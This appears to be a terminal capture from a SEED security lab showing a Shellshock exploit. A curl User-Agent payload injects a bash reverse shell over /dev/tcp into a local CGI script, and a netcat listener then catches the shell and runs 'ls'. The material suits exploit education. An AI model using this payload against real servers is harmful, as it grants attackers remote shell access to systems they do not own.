 seed@192.168.56.102:22 - Bitvise xterm
[10/01/18]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/bash -I >
/dev/tcp/127.0.0.1/9090 0<&1 2>&1" http://localhost/cgi-bin/myprog.cgi
Hello World
[10/01/18]seed@VM:~$
seed@192.168.56.102:22 - Bitvise xterm
Last login: Mon Oct  1 03:31:08 2018 from 192.168.56.1
[10/01/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [127.0.0.1] port 9090 [tcp/*] accepted (family 2, sport 42284)
ls
myprog.cgi
test.cgi
[10/01/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [127.0.0.1] port 9090 [tcp/*] accepted (family 2, sport 42288)
ls
myprog.cgi
test.cgi
[10/01/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)